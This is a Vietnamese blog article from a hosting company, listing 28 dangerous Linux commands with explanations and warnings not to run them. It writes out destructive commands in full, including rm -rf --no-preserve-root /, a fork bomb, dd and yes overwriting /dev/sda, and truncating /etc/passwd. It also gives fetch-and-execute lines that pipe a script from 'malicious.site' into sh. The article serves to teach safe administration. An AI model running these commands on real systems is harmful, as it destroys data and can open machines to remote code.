28 lệnh nguy hiểm trong Linux cần tránh: Những câu lệnh có thể phá hủy hệ thống của bạn

Đã kiểm duyệt nội dung

Đánh giá

Lệnh nguy hiểm trong Linux là những lệnh có thể phá hỏng hệ thống, mất dữ liệu hoặc gây gián đoạn dịch vụ nếu sử dụng sai cách. Trong bài viết này, bạn sẽ được tìm hiểu các nhóm lệnh phổ biến cần cẩn trọng như: lệnh xóa dữ liệu (rm -rf /), ghi đè thiết bị (dd, mkfs), can thiệp hệ thống (chmod -R 777 /), hoặc chạy sai trong ngữ cảnh CI/CD. Ngoài ra còn có các kỹ thuật phá hoại nâng cao khiến hệ thống mất ổn định tức thì. Việc nhận biết và hiểu rõ cách hoạt động của các lệnh này sẽ giúp bạn quản trị hệ thống Linux an toàn hơn.

Điểm chính cần nắm

- Lệnh xóa dữ liệu: Cảnh báo về các lệnh có thể xóa toàn bộ dữ liệu hệ thống nếu dùng sai cách.

- Ghi đè thiết bị hoặc file: Trình bày các lệnh có thể phá hủy dữ liệu bằng cách ghi đè trực tiếp lên thiết bị lưu trữ hoặc file.

- Lệnh ảnh hưởng đến kernel hoặc hệ thống: Tổng hợp các lệnh có thể làm hệ điều hành mất ổn định hoặc không thể khởi động.

- Lệnh nguy hiểm khi chạy với quyền root: Nêu các lệnh có thể gây hậu quả nghiêm trọng khi thực thi với đặc quyền root.

- Lệnh dùng sai trong ngữ cảnh CI/CD hoặc script: Phân tích rủi ro khi dùng các lệnh nguy hiểm trong tự động hóa và pipeline.

- Một số kỹ thuật phá hoại: Liệt kê các kỹ thuật có chủ đích phá hoại hệ thống hoặc gây mất dữ liệu nghiêm trọng.

- Vietnix – Nhà cung cấp dịch vụ VPS và hosting chất lượng: Giới thiệu giải pháp lưu trữ hiệu suất cao, bảo mật và hỗ trợ 24/7 từ Vietnix.

- FAQ: Giải đáp các câu hỏi thường gặp liên quan đến lệnh nguy hiểm trong Linux.

Lệnh xóa dữ liệu

Đây là nhóm lệnh nguy hiểm nhất vì có thể xóa sạch toàn bộ hệ thống hoặc dữ liệu cá nhân chỉ trong vài giây. Khi chạy các lệnh này với quyền root, mọi thứ trên hệ thống có thể bị xóa hoàn toàn mà không thể khôi phục. Dưới đây là ba ví dụ tiêu biểu:



1. rm -rf /

Mục đích: Xóa toàn bộ hệ thống file từ thư mục gốc /.

Giải thích:

rm: Xóa file hoặc thư mục.-r: Xóa đệ quy (bao gồm cả thư mục con và nội dung bên trong).-f: Bỏ qua cảnh báo, ép xóa không cần xác nhận./: Thư mục gốc, chứa toàn bộ hệ điều hành Linux.

Tác hại:

Khi chạy lệnh này với quyền root, toàn bộ file hệ thống (bao gồm cả thư viện, cấu hình, người dùng…) sẽ bị xóa sạch. Hệ điều hành sẽ lập tức ngừng hoạt động, và việc khôi phục là gần như không thể nếu không có bản sao lưu.

Ví dụ minh họa (KHÔNG THỰC THI):

sudo rm -rf /![]() Lưu ý

Lưu ý

Một số hệ thống hiện đại đã có cơ chế bảo vệ tránh xóa trực tiếp /, nhưng cách này vẫn có thể vượt qua nếu sử dụng --no-preserve-root.

2. rm -rf *

Mục đích: Xóa toàn bộ nội dung trong thư mục hiện tại.

Giải thích:

*: Ký tự đại diện cho tất cả các file và thư mục.- Khi dùng cùng

-rf, lệnh sẽ xóa tất cả nội dung một cách đệ quy và không xác nhận.

Tác hại:

Nếu bạn đang ở trong thư mục gốc (/), thư mục home (/home/username) hoặc một thư mục hệ thống quan trọng, việc chạy lệnh này có thể gây mất dữ liệu nghiêm trọng hoặc làm hỏng hệ điều hành.

Ví dụ minh họa:

rm -rf *Thực tế: Đôi khi người dùng quên kiểm tra vị trí thư mục hiện tại bằng pwd trước khi chạy lệnh, dẫn đến hậu quả không lường được.



3. :(){ :|:& };: (Fork Bomb)

Mục đích: Tạo một “fork bomb” – đoạn mã shell sinh tiến trình con vô hạn.

Giải thích:

- Đây là một hàm shell gọi chính nó (

:), sau đó gọi song song hai phiên bản của chính nó (:|:), và chạy nền (&). };:là đoạn kết thúc và thực thi.

Tác hại:

Lệnh này làm ngập hệ thống bằng vô số tiến trình, khiến CPU và RAM bị chiếm hoàn toàn. Kết quả là hệ thống bị treo hoặc buộc phải khởi động lại.

Không gây mất dữ liệu, nhưng ảnh hưởng nghiêm trọng đến tính ổn định.

Ví dụ minh họa (KHÔNG THỰC THI):

:(){ :|:& };:![]() Lưu ý

Lưu ý

Một số hệ thống có giới hạn số tiến trình người dùng (ulimit -u) để ngăn hành vi này, nhưng nhiều bản Linux vẫn có thể bị tấn công nếu không cấu hình đúng.

Ghi đè thiết bị hoặc file

Nhóm lệnh này không xóa file bằng cách xoá tên file như rm, mà ghi đè nội dung trực tiếp lên thiết bị hoặc file, khiến dữ liệu không thể phục hồi. Việc ghi đè lên các thiết bị lưu trữ như /dev/sda có thể phá hủy toàn bộ phân vùng, dữ liệu và hệ thống khởi động.

1. mkfs.ext4 /dev/sdX (format ổ đĩa)

Mục đích: Định dạng lại ổ đĩa với hệ thống file ext4.

Giải thích:

mkfs.ext4: Tạo hệ thống file ext4 mới./dev/sdX: Đại diện cho thiết bị ổ đĩa, ví dụ/dev/sda,/dev/sdb.

Tác hại:

Khi lệnh này chạy, toàn bộ dữ liệu cũ trên phân vùng sẽ bị ghi đè. Ổ đĩa sẽ trở thành một ổ mới, trắng hoàn toàn, giống như vừa cài đặt lại.

Ví dụ (KHÔNG THỰC THI):

sudo mkfs.ext4 /dev/sda![]() Lưu ý

Lưu ý

Không nên chạy nếu không chắc chắn về tên thiết bị – nhầm lẫn có thể khiến bạn định dạng nhầm ổ chứa hệ điều hành hoặc dữ liệu quan trọng.

2. dd if=/dev/zero of=/dev/sdX (ghi đè ổ đĩa)

Mục đích: Ghi đè toàn bộ ổ đĩa bằng dữ liệu rỗng (0).

Giải thích:

if=: input file, ở đây là/dev/zero, một nguồn tạo byte0.of=: output file, là ổ đĩa cần ghi đè.

Tác hại:

Ghi đè toàn bộ ổ đĩa, không phân biệt hệ điều hành hay dữ liệu. Dữ liệu cũ sẽ mất vĩnh viễn. Có thể làm ổ đĩa không còn khởi động được nếu đây là ổ chính.

Ví dụ minh họa (KHÔNG THỰC THI):

sudo dd if=/dev/zero of=/dev/sda bs=1M![]() Lưu ý

Lưu ý

bs=1M giúp tốc độ ghi nhanh hơn, nhưng cũng khiến hậu quả đến nhanh hơn nếu làm sai.

3. echo "something" > /dev/sda

Mục đích: Ghi chuỗi dữ liệu trực tiếp vào thiết bị lưu trữ.

Tác hại:

Ghi đè vùng đầu của ổ đĩa, có thể phá hỏng bảng phân vùng hoặc bootloader, dẫn đến không thể khởi động hệ điều hành.

Ví dụ (KHÔNG THỰC THI):

echo "hello" > /dev/sdaThực tế: Dù nhỏ hơn dd, nhưng nếu ghi trúng phần đầu ổ đĩa, hậu quả vẫn rất nghiêm trọng.

4. > file hoặc > * (ghi đè file)

Mục đích: Ghi đè nội dung file (bằng rỗng).

Giải thích:

>là toán tử ghi đè trong shell.- Khi dùng

> file, nội dung file sẽ bị xóa, thay bằng chuỗi rỗng. > *sẽ áp dụng cho tất cả file trong thư mục hiện tại.

Tác hại:

Xóa sạch nội dung nhiều file mà không xóa tên file. Nếu áp dụng hàng loạt (> *), toàn bộ file trong thư mục có thể bị mất nội dung.

Ví dụ:

> important.txt

> *![]() Lưu ý

Lưu ý

Không thể khôi phục nội dung sau khi đã ghi đè.

5. true > /dev/sda hoặc yes > /dev/sda

Mục đích: Ghi đè liên tục vào thiết bị.

Giải thích:

true: Trả về dòng trống vô hạn.yes: In rayvô hạn.- Khi ghi ra ổ đĩa, sẽ liên tục ghi đè cho đến khi đầy.

Tác hại:

Ghi đè dữ liệu không ngừng, gây hỏng bảng phân vùng, mất dữ liệu hoàn toàn và chiếm dụng tài nguyên hệ thống.

Ví dụ (KHÔNG THỰC THI):

yes > /dev/sda![]() Lưu ý

Lưu ý

Nếu không dừng bằng Ctrl+C, quá trình sẽ tiếp tục cho đến khi hết dung lượng hoặc hệ thống bị hỏng.

Lệnh ảnh hưởng đến kernel hoặc hệ thống

Những lệnh dưới đây không đơn thuần xóa file, mà tác động trực tiếp đến cấu trúc hệ thống, làm hỏng kernel, quyền truy cập hoặc toàn bộ cấu trúc thư mục. Hậu quả có thể khiến hệ điều hành không thể khởi động hoặc vận hành bình thường.

1. mv /bin /tmp (di chuyển thư mục hệ thống)

Mục đích: Di chuyển thư mục /bin đến /tmp.

Giải thích:

/binchứa các lệnh cơ bản nhưls,cp,mv,bash, rất cần thiết để hệ thống hoạt động./tmplà nơi chứa file tạm thời – có thể bị xóa khi khởi động lại.

Tác hại:

Hệ thống không thể thực thi các lệnh cơ bản, shell sẽ bị lỗi, nhiều tác vụ hệ thống dừng hoạt động. Sau khi khởi động lại, /bin có thể mất hoàn toàn nếu /tmp bị làm trống tự động.

Ví dụ (KHÔNG THỰC THI):

sudo mv /bin /tmp2. chmod -R 777 / (mở quyền nguy hiểm cho toàn hệ thống)

Mục đích: Cấp toàn quyền đọc/ghi/thực thi cho tất cả mọi người trên toàn bộ hệ thống.

Giải thích:

777cho phép ai cũng có thể làm bất cứ điều gì với mọi file và thư mục.-Ráp dụng đệ quy – ảnh hưởng tất cả bên trong/.

Tác hại:

- Gây ra lỗ hổng bảo mật nghiêm trọng.

- Các file hệ thống, thư viện có thể bị người dùng hoặc chương trình sửa/xóa tùy ý.

- Một số chương trình sẽ từ chối chạy nếu phát hiện phân quyền sai lệch.

Ví dụ (KHÔNG THỰC THI):

sudo chmod -R 777 /3. chown -R user:user / (đổi chủ sở hữu toàn hệ thống)

Mục đích: Thay đổi chủ sở hữu toàn bộ file về người dùng cụ thể.

Giải thích:

chown: thay đổi chủ sở hữu.-R: áp dụng đệ quy.user:user: người dùng và nhóm mới.

Tác hại:

Các file hệ thống cần được sở hữu bởi root sẽ bị đổi sang người dùng thường, khiến nhiều tiến trình không thể chạy. Có thể gây hỏng dịch vụ, lỗi phân quyền, hệ thống không thể cập nhật hoặc boot được.

Ví dụ (KHÔNG THỰC THI):

sudo chown -R user:user /4. mv /* /dev/null (di chuyển toàn bộ file vào “hố đen”)

Mục đích: Di chuyển toàn bộ file từ thư mục gốc vào thiết bị /dev/null.

Giải thích:

/dev/nulllà “hố đen” – mọi dữ liệu ghi vào đó sẽ biến mất.mv: di chuyển file, nên file gốc sẽ bị xóa.

Tác hại:

Toàn bộ hệ thống, bao gồm các file hệ điều hành, thư viện, cấu hình sẽ biến mất. Gây lỗi nghiêm trọng ngay lập tức, không thể phục hồi.

Ví dụ (KHÔNG THỰC THI):

sudo mv /* /dev/null5. cp something /dev/sda (ghi dữ liệu vào ổ đĩa thô)

Mục đích: Ghi nội dung file vào thiết bị lưu trữ thô.

Giải thích:

- Ghi trực tiếp file vào ổ đĩa (không qua hệ thống file).

- Gây ghi đè bootloader, bảng phân vùng hoặc dữ liệu thô.

Tác hại:

Ổ đĩa sẽ bị hỏng cấu trúc. Hệ điều hành không khởi động được, dữ liệu mất hoàn toàn.

Ví dụ (KHÔNG THỰC THI):

sudo cp malware.img /dev/sdaLệnh nguy hiểm khi chạy với quyền root

Khi bạn chạy lệnh với quyền root, mọi giới hạn bảo vệ hệ thống bị gỡ bỏ. Những lệnh tưởng chừng vô hại có thể phá hủy toàn bộ hệ điều hành nếu dùng sai cách. Dưới đây là các ví dụ cực kỳ nguy hiểm:

1. wget http://... | sh (tải và thực thi script không kiểm chứng)

Mục đích: Tải script từ internet và thực thi ngay lập tức.

Giải thích:

wgettải nội dung script.| shtruyền nội dung trực tiếp vào shell mà không lưu, không kiểm tra.

Tác hại:

- Nếu script chứa mã độc (xóa dữ liệu, ghi đè hệ thống, mở backdoor), hệ thống sẽ bị khai thác ngay lập tức.

- Khi chạy dưới quyền

root, hậu quả là mất dữ liệu, kiểm soát hệ thống hoặc bị chiếm quyền từ xa.

Ví dụ (NGUY HIỂM – KHÔNG THỰC THI):

sudo wget http://malicious.site/script.sh | sh2. curl http://... | bash

Tương tự như ví dụ trên:

curldùng thaywget.| bashthực thi script với Bash shell.

Tác hại:

- Tất cả nội dung từ nguồn không xác thực sẽ được chạy ngay lập tức.

- Hacker có thể cài phần mềm gián điệp, mã hóa dữ liệu (ransomware) hoặc mở cổng SSH trái phép.

Ví dụ (NGUY HIỂM – KHÔNG THỰC THI):

sudo curl http://example.com/install.sh | bash3. sudo rm -rf --no-preserve-root /

Mục đích: Xóa toàn bộ hệ thống gốc, không chừa bất kỳ file nào.

Giải thích:

rm -rf /vốn đã nguy hiểm, nhưng một số phiên bản Linux có cơ chế bảo vệ lệnh này khi chạy với quyềnroot.--no-preserve-root: vô hiệu hóa bảo vệ, cho phép xóa luôn cả/.

Tác hại:

- Toàn bộ file hệ thống, kernel, thư viện, user data… đều bị xóa không thể phục hồi.

- Hệ điều hành sụp đổ ngay lập tức, máy không thể khởi động lại.

Ví dụ (CỰC KỲ NGUY HIỂM – KHÔNG THỰC THI):

sudo rm -rf --no-preserve-root /Lệnh dùng sai trong ngữ cảnh CI/CD hoặc script

Trong môi trường CI/CD (tự động hóa triển khai) hoặc khi viết shell script, một lệnh nhỏ chạy sai thời điểm hoặc thiếu kiểm tra có thể xóa dữ liệu, dừng hệ thống hoặc phá vỡ cấu hình, gây downtime toàn bộ dịch vụ. Dưới đây là các ví dụ phổ biến và nguy hiểm:

1. find . -exec rm -rf {} \;

Mục đích: Tìm file rồi xóa.

Vấn đề: Nếu không giới hạn điều kiện (ví dụ theo đuôi .log hay thư mục cụ thể), câu lệnh có thể xóa toàn bộ thư mục hiện tại, kể cả file quan trọng.

Trong CI/CD, nếu chạy lệnh này trong thư mục gốc của ứng dụng – toàn bộ mã nguồn, cấu hình, thậm chí binary có thể bị xóa.

Ví dụ (NGUY HIỂM – KHÔNG THỰC THI):

find . -exec rm -rf {} \;Cách an toàn hơn:

find . -name "*.tmp" -type f -delete2. kill -9 1 (dừng tiến trình init)

Mục đích: Dừng tiến trình có PID = 1.

Giải thích:

- Tiến trình

PID 1làinithoặcsystemd, quản lý toàn bộ tiến trình hệ thống. - Trong container, PID 1 cũng rất quan trọng.

Tác hại:

- Gây sập máy hoặc container, toàn bộ tiến trình bị dừng đột ngột.

- Trong môi trường CI/CD, có thể làm thất bại toàn bộ pipeline, thậm chí dừng server build.

Ví dụ (NGUY HIỂM – KHÔNG THỰC THI):

kill -9 13. reboot hoặc shutdown sai ngữ cảnh

Mục đích: Khởi động lại hoặc tắt hệ thống.

Vấn đề:

- Nếu không có logic kiểm tra hoặc thực hiện trong CI/CD/cronjob/script tự động → hệ thống tự ý shutdown hoặc reboot.

- Dịch vụ bị gián đoạn đột ngột, mất kết nối SSH, mất dữ liệu chưa ghi.

Ví dụ (NGUY HIỂM – KHÔNG THỰC THI):

rebootCách tránh: Không nên đưa các lệnh reboot/shutdown vào script tự động trừ khi có xác nhận đầu vào rõ ràng.

4. > hoặc >> với sai file cấu hình (/etc/passwd, /etc/shadow,…)

Mục đích: Ghi dữ liệu ra file.

Vấn đề: Nếu nhầm file đích là file hệ thống như /etc/passwd, /etc/shadow, /etc/sudoers… hệ thống sẽ mất quyền truy cập, không thể đăng nhập hoặc dùng sudo.

Ví dụ NGUY HIỂM:

echo "some text" > /etc/passwdHậu quả: File gốc bị ghi đè → mất cấu trúc định dạng → hệ thống mất khả năng xác thực user, cần khôi phục từ rescue mode.

Một số kỹ thuật phá hoại

Dưới đây là những kỹ thuật có thể gây thiệt hại nặng nề cho hệ thống Linux, từ xóa dữ liệu, phá cấu trúc ổ đĩa, đến treo hệ thống hoàn toàn. Nhiều lệnh trong danh sách này có vẻ “vô hại” nhưng khi chạy sẽ gây hậu quả nghiêm trọng nếu không hiểu rõ.

1. : > filename (ghi đè và làm trống file)

Giải thích:

Cú pháp này dùng để ghi rỗng file (truncate). Khi dùng với file quan trọng (như /etc/passwd, /etc/shadow, file log, cấu hình…), hệ thống có thể mất khả năng hoạt động.

Ví dụ:

: > /etc/passwdTác hại: Xóa toàn bộ nội dung file người dùng → không thể đăng nhập, cần dùng Live CD hoặc rescue mode để khôi phục.

2. dd if=/dev/random of=/dev/sda (phá hoại dữ liệu bằng dữ liệu ngẫu nhiên)

Giải thích:

Lệnh dd này ghi dữ liệu ngẫu nhiên từ /dev/random vào ổ đĩa /dev/sda.

Ví dụ:

dd if=/dev/random of=/dev/sdaTác hại:

- Không thể phục hồi, kể cả bằng công cụ chuyên dụng nếu chưa sao lưu.

- Phá hoại bảng phân vùng.

- Dữ liệu trên ổ đĩa bị ghi đè bằng dữ liệu vô nghĩa.

3. tar cvf /dev/sda / (ghi toàn bộ filesystem vào ổ đĩa)

Giải thích:

Lệnh tar sẽ ghi toàn bộ hệ thống (/) vào ổ đĩa /dev/sda như một file tar. Tuy nhiên /dev/sda không phải là file hệ thống mà là thiết bị vật lý → kết quả là ổ đĩa bị ghi đè bằng dữ liệu tar.

Ví dụ:

tar cvf /dev/sda /Tác hại:

- Ghi đè toàn bộ cấu trúc ổ đĩa.

- Mất dữ liệu, hỏng hệ thống khởi động.

- Không khởi động lại được.

4. mv ~ /dev/null (xóa toàn bộ home user)

Giải thích:

Di chuyển thư mục ~ (home của user hiện tại) vào /dev/null – là thiết bị “hố đen”, mọi dữ liệu ghi vào đều biến mất.

Ví dụ:

mv ~ /dev/nullTác hại:

- Xóa toàn bộ file cấu hình cá nhân, tài liệu, script.

- Không thể phục hồi nếu không có backup.

- Trong môi trường server, có thể gây mất key SSH, config quan trọng.

Vietnix – Nhà cung cấp dịch vụ VPS và hosting chất lượng

Vietnix – Dịch vụ VPS và hosting tốc độ cao, cung cấp giải pháp lưu trữ hiệu suất vượt trội cho website của bạn. Với hệ thống máy chủ hiện đại cùng đội ngũ kỹ thuật chuyên nghiệp, Vietnix đảm bảo tốc độ truy cập nhanh, hiệu suất ổn định và bảo mật tiên tiến, giúp website luôn vận hành mượt mà và an toàn tuyệt đối. Hỗ trợ khách hàng 24/7 sẵn sàng giải đáp mọi thắc mắc và xử lý sự cố kịp thời, Vietnix là lựa chọn tin cậy cho các cá nhân và doanh nghiệp cần dịch vụ hosting chất lượng cao.

Thông tin liên hệ:

- Website: https://vietnix.vn/

- Hotline: 1800 1093

- Email: sales@vietnix.com.vn

- Địa chỉ: 265 Hồng Lạc, Phường Bảy Hiền, Thành Phố Hồ Chí Minh

Câu hỏi thường gặp

Có cách nào để hạn chế nguy cơ chạy lệnh rm -rf / hoặc Fork Bomb trên hệ thống Linux?

Có thể thiết lập alias để cảnh báo hoặc từ chối lệnh, giới hạn quyền root, sử dụng các công cụ bảo vệ như AppArmor hoặc SELinux.

Tại sao ghi đè lên thiết bị /dev/sda bằng dd if=/dev/zero lại không thể phục hồi dữ liệu?

Vì dd ghi trực tiếp lên ổ đĩa vật lý, xóa sạch thông tin phân vùng và dữ liệu, rất khó hoặc không thể khôi phục bằng phần mềm thông thường.

Lệnh mv /* /dev/null có thực sự “xóa” dữ liệu không, và nếu có thì cách thức như thế nào?

Lệnh này di chuyển tất cả file và thư mục gốc vào /dev/null – một thiết bị đặc biệt có tác dụng “hủy” dữ liệu, nên dữ liệu bị mất vĩnh viễn.

Lệnh > /etc/passwd ảnh hưởng đến hệ thống như thế nào?

Nó làm trống file cấu hình người dùng, khiến hệ thống không thể xác thực người dùng, dẫn đến không đăng nhập được.

Lời kết

Việc hiểu rõ và cẩn trọng với các lệnh nguy hiểm trong Linux là yếu tố sống còn khi vận hành hoặc viết script cho hệ thống. Áp dụng kiến thức đúng cách giúp bạn tránh mất dữ liệu, đảm bảo uptime và giảm thiểu lỗi không đáng có. Nếu bạn có bất kỳ thắc mắc nào liên quan đến các lệnh này, cách sử dụng an toàn hoặc cần hỗ trợ kỹ thuật sâu hơn, hãy để lại bình luận bên dưới. Bạn cũng có thể liên hệ trực tiếp với Vietnix để được hỗ trợ nhanh chóng và tận tâm. Đừng để một lệnh sai phá hỏng cả hệ thống của bạn.

Mọi người cũng xem:

THEO DÕI VÀ CẬP NHẬT CHỦ ĐỀ BẠN QUAN TÂM

Đăng ký ngay để nhận những thông tin mới nhất từ blog của chúng tôi. Đừng bỏ lỡ cơ hội truy cập kiến thức và tin tức hàng ngày